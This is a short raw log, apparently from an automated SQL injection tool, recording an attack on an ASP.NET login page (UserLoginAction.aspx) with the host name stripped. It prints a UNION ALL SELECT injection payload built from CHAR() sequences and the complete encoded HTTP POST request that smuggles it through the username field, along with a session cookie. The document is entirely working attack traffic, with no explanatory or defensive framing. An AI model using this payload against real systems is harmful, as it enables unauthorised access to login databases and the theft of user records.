 URI: http://:8042/jsweb/userlogin/UserLoginAction.aspx
[23:15:37] [PAYLOAD] -6378'/**/UNION/**/ALL/**/SELECT/**/60,60,60,60,CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)
+CHAR(83)+CHAR(74)+CHAR(103)+CHAR(113)+CHAR(74)+CHAR(105)+CHAR(65)+CHAR(116)+CHAR(84)+CHAR(108)+CHAR(113)+CHAR(113)+C
HAR(120)+CHAR(112)+CHAR(113),60,60,60,60,60--
[23:15:37] [TRAFFIC OUT] HTTP request [#182]:
POST /jsweb/userlogin/UserLoginAction.aspx HTTP/1.1
Host: :8042
Accept: */*
X-Requested-With: XMLHttpRequest
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://:8042
Referer: http:/:8042/
Accept-encoding: gzip, deflate
Accept-language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASP.NET_SessionId=bxdzehxa5mvoco1fkrjlbqbt
User-agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.18 (KHTML, like Gecko) Version/3.1.1 Safa
ri/525.17
Content-length: 468
Connection: close
uname=-6378%27%2F%2A%2A%2FUNION%2F%2A%2A%2FALL%2F%2A%2A%2FSELECT%2F%2A%2A%2F60%2C60%2C60%2C60%2CCHAR%28113%29%2BCHAR%
2898%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28113%29%2BCHAR%2883%29%2BCHAR%2874%29%2BCHAR%28103%29%2BCHAR%28113%29
%2BCHAR%2874%29%2BCHAR%28105%29%2BCHAR%2865%29%2BCHAR%28116%29%2BCHAR%2884%29%2BCHAR%28108%29%2BCHAR%28113%29%2BCHAR%
28113%29%2BCHAR%28120%29%2BCHAR%28112%29%2BCHAR%28113%29%2C60%2C60%2C60%2C60%2C60--&pwd=123456&valCode=9526&telphone=